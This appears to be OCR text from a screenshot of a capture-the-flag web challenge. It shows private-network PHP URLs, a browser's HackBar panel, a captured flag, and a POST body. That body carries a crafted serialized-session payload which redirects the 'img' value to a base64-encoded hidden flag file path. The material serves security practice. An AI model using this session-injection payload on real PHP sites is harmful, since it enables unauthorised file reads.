 192.168.173.66/index.php?
10.1.0.30:8000/test.php?f=
192.168.173.66/index.php?
不安全 192.168.173.66/index.php?f=show_image
flag{HY086-4T01N-CZ3U0-CV0QM-13DNU}
元素 控制台 源代码 网络 性能 应用 内存 安全 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENC
URL
http://192.168.173.66/index.php?f=show_image
enctype
Enable POST application/x-www-form-urlencoded
Body
_SESSION[flagphp]=;s:1:"1";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";}
控制台 新功能 问题